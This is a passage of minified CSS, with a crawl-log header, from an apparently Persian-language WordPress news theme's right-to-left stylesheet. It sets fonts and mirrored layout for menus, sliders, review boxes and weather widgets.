img{width:100%;height:175px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:auto;top:145px}.nb2 .first-item img{margin-bottom:15px}.nb6 ul li .entry-content{margin-left:0}.nip .first-item img{width:260px;height:174px}.nip .first-item{height:auto}.nip ul{width:258px}nip ul li:nth-child(4n+4),.nip ul li{margin:6px 6px 0 0!important}nip ul li:nth-child(3n+3){margin-right:0}.nip ul li img{height:54px}.entry-content-data{width:247px}.entry-content-data .post-thumbnail{max-width:236px!important}.author-bio-wrap img{width:55px}.author-bio-content{margin-left:70px}.comment-list ol.children{margin-left:0}.comment-form #author,.comment-form #email{margin-bottom:10px}.comment-form textarea{width:100%}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:47%}.mom-reveiw-system .review-header .mr-types{border-bottom:1px solid #E5E5E5}.mom-reveiw-system .mom-bar{height:24px;line-height:24px}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:14px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:49%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%;clear:inherit}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-left:0}.mom-reveiw-system .review-summary .review-score{float:none}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:5px}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{padding:0 5px}.user-star-rate .yr{display:none}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{margin-right:10px}.entry-tag-links a{margin-bottom:2px}.cat-slider .cat-slider-mpop,.cat-slider .cat-slider-pop{display:none}.cat-list li img{width:100%;height:175px;margin:0 0 15px}.category .cat-body .nb1 .fix-right-content{padding-left:0}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:0}.media-main-content ul.f-tabbed-sort li:first-child{border-left:none}.media-main-content ul.f-tabbed-sort li.all a{padding:10px 11px}.media-main-content ul.f-tabbed-sort li.list a,.media-main-content ul.f-tabbed-sort li a{padding:10px 15px 10px 1px}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box li .weather-results-status{display:none}.week-weather-box li .weather-results .weather-icon{left:4px;font-size:6px}.week-weather-box li .weather-results span{margin-left:41px}.week-weather-box li .weather-results small{margin-left:52px!important;padding-left:0;font-weight:normal!important;display:inline;position:relative;top:-5px}.week-weather-box li{padding:0 0 0 5px;height:47px;margin:0}.week-weather-box .t-w-title{padding:2px 5px 4px 0}.week-weather-box .weather-results{width:41px}.find-weather-box input{width:100%;font-size:14px}.mom-chart,.mom-map-wrap{width:248px!important}.fixed-header{overflow:visible}.ma-content-wrap .read-more,.ma-content-wrap .entry-meta,.ma-content-wrap .entry-content{display:none}.magazine-nav{bottom:80%}.adv-search-form input.adv-s{width:226px}.adv-search-form .adv-s-cat{margin-bottom:10px}.search .nb1 .post-format-icon:before{top:auto;bottom:-87px}.search .nb1 .post-thumbnail img{width:100%;height:175px;margin:0 0 15px!important}.search .nb1 .post-format-icon:before{bottom:auto;top:145px}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:86.5%}.col2 footer.footer .footer-widget .widget:before{width:300px}footer.footer .footer-widget .widget:before{width:290px}.author-cover{width:290px;height:204px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:288px}.col2 .author-page .author-list-box{bottom:-81px}.col2 .author-page .page-wrap{padding-top:90px}.author-page .mom-blog-timeline{width:248px}.author-page .author-list-box{bottom:-30%}.mom-blog-timeline ul li{width:99.3%}.author-page .tl-posts .nb5 .first-item img{width:100px;height:auto}.author-page .nb5 .first-item .post-format-icon{display:none}.author-bio-social li a{margin-right:7px}.author-page .page-wrap{padding-top:80px}.post-layout2 .inner h1.entry-title{font-size:22px}.cat-slider-wrap .cat-slider-item{height:183px!important}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928
body_size: 8974
content:
@font-face{font-display:swap;font-family:'byekan';font-style:normal;src:url(//farhadyazdi.com/fonts/BYekan.eot),url(//farhadyazdi.com/fonts/BYekan.woff) format('woff'),url(//farhadyazdi.com/fonts/BYekan.ttf) format('truetype')}body{direction:rtl;unicode-bidi:embed}html[lang="ar"] body,.entry-content p{font-family:'byekan',Tahoma,Helvetica,sans-serif;font-size:13px}html,button,input,select,textarea,body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,ul.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:'byekan',Tahoma,Helvetica,sans-serif}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.secondary-sidebar .post-list li .read-more-link,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li time,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather time.weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle{font-family:'byekan',serif}caption,th,td{text-align:right}.top-bar-right{float:left}ul.top-menu li{font-weight:normal!important}ul.top-menu li,ul.main-menu,ul.top-menu{float:right}ul.top-menu>li ul.sub-menu{left:auto;right:-1px}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:auto;right:100%}ul.top-menu li ul li a{font-size:11px}ul.top-social-icon li{float:right}ul.top-menu li:first-child{border-left:0}ul.top-menu li:last-child{border-left:1px solid #222}ul.top-social-icon li.top-search{border-right:none}ul.top-social-icon li:first-child{border-right-width:1px}div.search-dropdown{left:0;right:auto}.search-dropdown .sf-loading{right:auto;left:15px}.ajax-search-results a{text-align:right!important;padding:10px 0 6px!important}.ajax-search-results .post_format,.ajax-search-results a img{float:right;margin:0 0 0 8px}.ajax-search-results a h2{font-size:12px;margin:-4px 0 -5px}.ajax-search-results a span{font-size:11px}.ajax-search-results h4.show-all-results i{display:none}.logo{float:right}.header-banner{float:left}.header .ads-layout-rotator{right:auto!important;left:0}.ads-layout-rotator .adr-arrows{right:auto;left:0}.ads-layout-rotator .adr-arrows span{margin-left:0;margin-right:1px}ul.main-menu>li{float:right;font-size:13px;font-weight:normal!important}ul.main-menu li:first-child{border-left:none}ul.main-menu>li:last-child{border-left:1px solid #000}ul.main-menu li:not(.mom_mega) ul li{font-size:12px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:2px}.navigation ul.main-menu>li:not(.mom_mega)>ul.sub-menu,.navigation ul.main-menu>li .mom-megamenu{right:-1px;left:auto}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-left:none;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2>ul,.navigation .mom-megamenu>.sub-mom-megamenu ul{border-left:0}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{right:auto;left:-7px;border-right-color:#000;border-left:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul{border-left:0;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{text-align:right}.navigation .mom-megamenu .view-all-link i{margin:0 13px 0 0}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{top:5px;float:left;right:auto;left:-5px;content:"\e6cd"}ul.main-menu li a i{float:right;margin:0 0 0 10px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:right;margin-left:4%;margin-right:0}.commentmetadata{float:right}.comment-list .single-comment .edit-link a{margin:0 20px 0 0}.breaking-news .breaking-title{left:auto;right:0}.breaking-news-items{padding-left:0;padding-right:121px}ul.br-right{right:auto;left:0;border-left-width:0;border-right-width:1px}ul.br-right li{float:right}ul.br-right:after{right:auto;left:100%;border-right-color:transparent;border-left-color:#000}.breaking-cont{float:right;border-right:none;border-left:1px solid #000;padding:0}.breaking-cont:after{right:auto;left:0;top:35%;border-right:none;border-left-color:#000}.breaking-news .breaking-title{float:right}ul.br-right{float:right}ul.br-right li{border-right:none;border-left:1px solid #000}ul.br-right li:last-child{border-left:0}ul.webticker li{float:right}ul.webticker li span{float:right}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:0;margin-left:10px}.def-slider-title h2 a{font-size:18px}.def-slider-desc{font-size:13px;line-height:21px}.slider-def-nav{left:auto;right:0}.def-slider-nav a{right:0}.slider-def-nav a{line-height:30px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:13px}ul.f-tabbed-list li h2 a{font-size:15px}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{left:2px;right:auto}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:auto;left:7px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:auto;left:8px}ul.f-tabbed-grid li .f-p-title h2 a{margin:0 0 0 33px}.f-tabbed-head li{float:right;border-right:none;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li.list a{padding:10px 6px 10px 15px}ul.f-tabbed-sort li a{padding:10px 1px 10px 15px}.media-main-content ul.f-tabbed-sort li a{padding:10px}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{line-height:25px}.media-items-list li{width:178px}ul.f-tabbed-sort li span{right:4px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 20px}.f-tabbed-head li a{font-size:14px}ul.f-tabbed-sort{float:left}ul.f-tabbed-sort li{border-left:0;border-right:1px solid #dbdbdb}ul.f-tabbed-list li .post-thumbnail img{float:right;margin-left:15px;margin-right:0}ul.f-tabbed-list .f-tabbed-list-content{margin-left:0;margin-right:158px}ul.f-tabbed-grid li{float:right}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:right}.entry-meta time,.entry-meta span{float:right;margin-left:20px;margin-right:0}.entry-meta i{margin-right:-6px;margin-left:5px;margin-top:2px;float:right}ul.f-tabbed-list li .entry-meta .post-views{top:0}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{top:-1px}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin-right:-158px;margin-left:0;top:88px;right:0;left:auto}.chat-author{float:right;margin-left:10px;margin-right:0}.chat-text{margin-right:90px;margin-left:0}.chat-text:after,.chat-text:before{right:auto;left:100%}.chat-text:after{border-right-color:rgba(255,255,255,0);border-left-color:#f8f8f8}.chat-text:before{border-right-color:rgba(237,237,237,0);border-left-color:#f0f0f0}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:22px}.section-header span.mom-sub-title{font-size:14px;margin-top:13px}.owl-carousel .owl-item{float:right}.col2 .scroller2 li{width:208.6px;border-left:1px solid #E4E4E4;float:right;border-right:none}.scroller ul li{float:right;margin-left:1px;margin-right:0}.scroller2 .owl-pagination .owl-page{float:right;margin:0 0 0 3px}.scroller ul li .entry-meta a{display:flex}.scroller ul li .entry-meta .author-link a{display:inline-flex}header.block-title{padding:0 15px 0 0}.scroller ul li h2{font-size:14px;font-weight:normal!important;padding:0 10px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.scroller2 ul li h2{font-size:14px}.scroller2 .owl-dots .owl-dot{float:right}ul.f-tabbed-list li .entry-meta{margin-top:7px}header.block-title h2 a,header.block-title h2{float:right}.cat-grid li,.nb1 ul li{float:right;border-width:1px 0 0 1px}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-left:0}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a{font-size:16px}.nb2 ul li h2 a,.nb5 ul li h2 a,.nb3 ul li h2 a,.nb4 ul li h2 a,.nb6 ul li h2 a{font-size:14px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{right:0;left:auto}.nb2 .first-item,.nb4 .first-item{float:right}.nb2 ul,.nb4 ul{border-left:none;border-right:1px solid #e4e4e4;margin-left:0;margin-right:287px}.nb3 .first-item{float:right;border-width:0 0 0 1px}.nb3 .first-item:nth-child(2n+2){border-left:0}.nb3 ul li,.nb5 ul li{float:right;border-width:1px 0 0 1px}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-left:0}.nb5 .first-item .post-thumbnail img,.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb6 ul li{float:right;border-width:1px 0 0 1px}.nb6 ul li:nth-child(3n+3){border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.nb3 ul li:nth-child(2n+1),.nb6 ul li:nth-child(3n+1),.nb5 ul li:nth-child(2n+1){clear:right}footer.show-more a{font-size:13px}ol.nb-tabbed-head{float:left}ol.nb-tabbed-head li{float:right;border-left:0;border-right:1px solid #dbdbdb}.nip .first-item{float:right;margin:0 0 0 14px}.nip ul{margin-left:0;margin-right:371px}.nip ul li{float:right}.nip ul li:nth-child(2n+2){margin-left:0}.vid-box-wrap ul.widget-tabbed-header{margin:-2px -15px 0 0}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 39px}.vid-vert{margin-right:-15px;float:right;margin-left:16px;border-right:none;border-left:1px solid #dbdbdb}.nav-arr-nav{left:inherit;right:0}.nav-arr-nav a{float:right;border-right:none;border-left:1px solid #dbdbdb}.vid-box-nav li img{float:right;margin-right:0;margin-left:15px}.vid-box-item-wrap{float:left}footer.footer .footer-widget{float:right;border-left:1px solid #1a1a1a;border-right:0;margin-left:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a}.last{margin-left:0!important;clear:left!important}.footer-menu{font-size:12px}.footer-menu ul>li{float:right}.footer-menu ul li:first-child:after{content:"";display:none}.footer-menu ul>li:last-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul>li ul li:last-child:after{display:none}.footer-bottom .alignleft{float:right}.footer-bottom .alignright{float:left}ul.footer-bottom-menu>li{float:right}ul.footer-bottom-menu>li:first-child>a{padding-right:0}ul.footer-bottom-social{float:left}ul.footer-bottom-social li{float:left;margin:0 15px 0 0}.footer-menu ul li a i{margin:0 0 0 8px}.toup{right:auto;left:50px}.entry-crumbs{font-size:20px}.entry-crumbs .crumb-icon{float:right;margin:-1px -1px -1px 0}.entry-crumbs .crumb-icon:before{left:auto;right:100%;border-right-color:#0083b9;border-left:none}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin:0 0 0 15px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:right;border-right:0;border-left:1px solid #e5e5e5}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{font-size:15px}.woocommerce-breadcrumb a:before,.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{right:100%;left:auto}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-right-color:#fff;border-left:0}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-right-color:#e5e5e5;border-left:0}div.product .images{float:right;padding-right:0;padding-left:30px}.summary .woocommerce-product-rating{margin-right:0;margin-left:120px}.summary .woocommerce-product-rating h4{float:right}.summary .woocommerce-product-rating .star-rating{float:right}.woocommerce-page .product .mom-woo-price{right:auto;left:0}ul.products li .onsale{left:auto;right:3px}.entry-crumbs .cat-feed{float:left;border-left:none;border-right:1px solid #e1e1e1}footer.footer p.nsd,.footer .textwidget{font-size:13px}.footer .post-list li h2 a{font-size:14px}footer.footer .footer-widget a{font-size:12px}.top-cat-slider-nav{right:auto;left:0}.top-cat-slider-nav,.cat-slider-nav{float:left;border-left:none;border-right:1px solid #e1e1e1}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{font-size:15px}.bb-bookblock{float:right}.cat-slider-pop{left:0;right:auto}.cat-slider-mpop-head .cat-slider-pop{left:15px;right:auto}.cat-slider-pop i{top:1px}.cat-slider-pop{line-height:28px}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:right}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time{margin:0 0 0 3px}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:auto;right:-21px;border-left-color:#0083b9;border-right:0}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{float:right;margin:0 0 15px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-slider-mpop ul li{float:right;margin-left:2%;margin-right:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-left:0}.cat-slider-mpop ul li img{float:right;margin:0 0 0 15px}.cat-grid li .entry-meta time{float:right;margin:0 0 0 2px}.cat-slider-pop i{right:-7px;float:left;left:auto}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{right:auto;left:15px}.cat-slider-mpop-head .cat-slider-pop{width:123px}.cat-slider-mpop-head .cat-slider-pop i{right:10px;float:right;left:auto}.cat-grid li h2 a{font-size:17px}.cat-slider-mpop-head h2{margin-right:17px;margin-left:0}.cat-slider-wrap,.cat-slider-mpop{float:right}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:right}.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.cat-list li img{float:right;margin:0 0 0 17px}.pagination a,.pagination span{margin:0 0 0 15px;float:right}.entry-post-meta div{float:right;padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}h1.entry-title{font-size:21px}.entry-content-data{float:right;margin:0 0 0 20px}.entry-content-data .post-thumbnail{right:0;left:auto}.entry-content-data .post-thumbnail .img-toggle{right:auto;left:0}.entry-content-data .story-highlights ul li a{font-size:13px}.entry-content-data .story-highlights ul li a:before{left:auto;right:-15px;margin:0 0 0 -5px}.entry-content-data .story-highlights ul li{padding:0 15px 0 0}.sidebar .cat_num{left:12px;right:auto}.mom-share-post h4{float:right;margin:0 0 0 20px}.mom-share-buttons{padding:0 0 0 100px}.mom-share-buttons a{border-left:1px solid #e9e9e9;border-right:0;margin:0 0 5px 5px;padding:0 0 0 10px}.post-nav-links .post-nav-prev{float:right;border-right:0;border-left:1px solid #e9e9e9}.post-nav-links .post-nav-next{float:left;text-align:left}.post-nav-links span{margin-bottom:5px}.post-nav-links .post-nav-prev span:before{content:"\f105";float:right;margin-left:10px;margin-right:0}.post-nav-links .post-nav-next span:after{content:"\f104";margin-right:10px;margin-left:0;float:left}.author-bio-wrap img{float:right}.author-bio-content{margin:0 100px 0 0}.mom-related-posts li{float:right;margin:14px 0 0 20px;min-height:180px}.mom-related-posts li h2 a{font-size:14px}.one-side-wide .mom-related-posts li:nth-child(3n+3){margin-right:0}.comment-list .single-comment .comment-author-avatar img{float:right;margin:0 0 0 20px}.comment-list ol.children{margin:0 98px 0 0}.comment-list .single-comment .comment-wrap{margin:0 80px 0 0}.comment-form #comment-submit{font-size:14px}.comment-form #author,.comment-form #email{margin:0 0 0 6px}.comment-form #url{margin:0}.archive-page.entry-crumbs span{padding:0 15px 0 0}.mom-archive ul li ul li a{float:right;text-align:right}.mom-archive ul li ul li{text-align:left}.author-list-box .author-box-content img{float:right;margin:0 0 0 10px}footer.author-box-footer span{float:left}.fixed-header .logo{margin:0 0 0 15px}.ma-content-wrap{left:auto;right:19%}.ma-content-wrap .entry-meta div{float:right}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}a.read-more{padding:5px 10px;font-size:12px}a.read-more i{right:1px;left:auto}.story-highlights ul{padding-right:0!important}.entry-content ul,.entry-content ol{padding:0 40px 0 0}.today_date{float:right;margin:0 0 0 20px}.mom-reveiw-system .review-header h2{float:right}.mom-reveiw-system .review-header{padding-left:0;padding-right:20px}.mom-reveiw-system .review-header .mr-types{float:left}.mom-reveiw-system .review-header .mr-types li{float:right;border-left-width:0;border-right-width:1px}.mom-reveiw-system .review-circles .review-circle{float:right;margin-left:0;margin-right:2%}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:0;clear:right}.mom-reveiw-system .review-summary .review-score{float:left;margin-left:0;margin-right:20px}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{float:right;margin-right:0;margin-left:18px}.mom-reveiw-system .stars-cr .star-rating{float:left}.star-rating span,.star-rating span,.star-rating span:before,.star-rating span:before{left:auto;right:0}.mom-reveiw-system .mom-bar .mb-score{left:auto;right:100%;font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.mom-reveiw-system .review-summary .review-score .score,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .user-rate-circle .cru-score,.mom-reveiw-system .user-rate-bar .ub-inner{font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif}.mom-reveiw-system .mom-bar{margin-right:0;margin-left:59px}.mom-reveiw-system .user-rate-bar>div{direction:ltr}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:2%;margin-left:0}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-right:0}.page-wrap .f-tabbed-head .f-tabbed-sort{float:right;margin:0 0 0 13px}.media-sort-form{float:left;margin:0 0 0 20px}.media-sort-title{float:left;margin:0 0 0 5px}.media-items-list li{float:right;margin:0 11px 0 0}.media-items-list li.featured:first-child{margin-right:0}.media-items-list li#m-items{margin:16px 9px 0 0;min-height:206px}.media-item h2 a{font-size:13px}.media-items-list #m-items:nth-child(4n+3){margin-right:0}.media-item .media-data{right:auto;left:0}.media-item .media-format{margin:0 0 0 1px}.media-item .media-format,.media-item .video-time,.media-item .image-num{float:right;right:auto;left:0}.media-item .entry-meta time{padding-right:0;padding-left:10px;border-right:none;border-left:1px solid #c9c9c9;margin:0 0 0 10px}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{border-right:1px solid #E7E7E7;right:auto;left:0;border-left:0}.media-tabs ul.f-tabbed-sort li{border-left:1px solid #dbdbdb;border-right:0}.page-wrap .f-tabbed-head li:last-child{border-left:1px solid #dbdbdb}.page-wrap .f-tabbed-head li:first-child{border-right:0}.adv-search-form select,.media-sort-wrap select{padding:0;box-sizing:border-box;margin-right:15px}.adv-search-form .submit{padding:0}.search-page .media-sort-form select{top:-7px;left:2px}.search-page .nb1 ul li:nth-child(3n+1){clear:right!important}.weather-page-icon{float:right}.weather-page-icon:before{left:auto;right:100%;border-left:0;border-right-color:#ffa500}.not-valid-city{right:auto;left:5px}.weather-switch-tabs{float:left;margin:-1px 0 0 -1px}.weather-page-head h2{float:right}.weather-page-head{padding:0 14px 0 0;margin:0 55px 10px 0}.weather-data-wrap{padding:0 178px 0 0}.today-weather-box{float:right;left:auto;right:0;margin:0 0 0 10px}.week-weather-box li{float:right;border-right:0;border-left:1px solid #e4e4e4}.week-weather-box li:last-child{border-left:0}.find-weather-box span{float:right}form#find-weather input{text-align:right}form#find-weather{margin-left:0;margin-right:157px}form#find-weathe input{text-align:right}.weather-results .weather-icon{text-align:right}.first-weather .weather-icon i.icon-sunny::after{left:auto;right:2px}.first-weather .weather-date span{margin:0 0 0 14px}.weather-results .weather-icon i.icon-sunny::after{left:10px}.today-weather-box .weather-results .weather-icon i.icon-sunny:after{left:13px;top:13px}.weather-page-head{border-width:1px 0 1px 1px;border-color:#E1E1E1;border-style:solid}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin:0 0 0 10px}.blog-post img{float:right;margin:0 0 0 15px}.mom-blog-timeline ul li{float:right;text-align:right;clear:right}.mom-blog-timeline ul li:nth-child(2n+2){float:left;clear:left}.mom-blog-timeline ul li:before{right:auto;left:-21px}.mom-blog-timeline ul li:nth-child(2n+2):before{left:auto;right:-21px}.pp_content_container{text-align:justify}#navigation .sticky_logo{right:0;left:auto;margin:0 0 0 10px}.navigation .sub-cat-megamenu ul.mn-load:before{left:40%}.navigation .sub-mom-megamenu2.sub-cat-megamenu ul.mn-load:before{left:35%!important}ul.top-menu li i{float:right;margin:0 0 0 5px}.one_half,.one_third,.two_third,three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-left:4%;margin-right:0;float:right}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-left:0!important;clear:left}.widget-title h2{font-size:15px}.secondary-sidebar .post-list li .read-more-link{float:right;font-size:12px}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a,.widget-tab .post-list li h2 a{font-size:14px}.widget-tab .entry-meta time{margin-right:10px}.widget-tab .post-list li .entry-meta{font-size:12px}ul.latest-comment-list li time{font-size:13px}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{text-align:left;float:right}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li 